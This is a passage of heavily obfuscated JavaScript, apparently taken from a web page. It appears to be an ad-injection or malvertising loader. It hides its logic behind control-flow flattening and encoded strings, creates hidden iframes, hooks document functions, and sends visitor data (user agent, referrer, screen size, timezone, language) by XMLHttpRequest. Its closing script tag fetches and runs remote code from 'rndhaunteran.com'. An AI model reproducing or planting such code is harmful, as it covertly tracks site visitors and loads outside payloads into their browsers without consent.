r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndhaunteran.com',4658227,document.createElement('script'),_zbjjfca)</script>
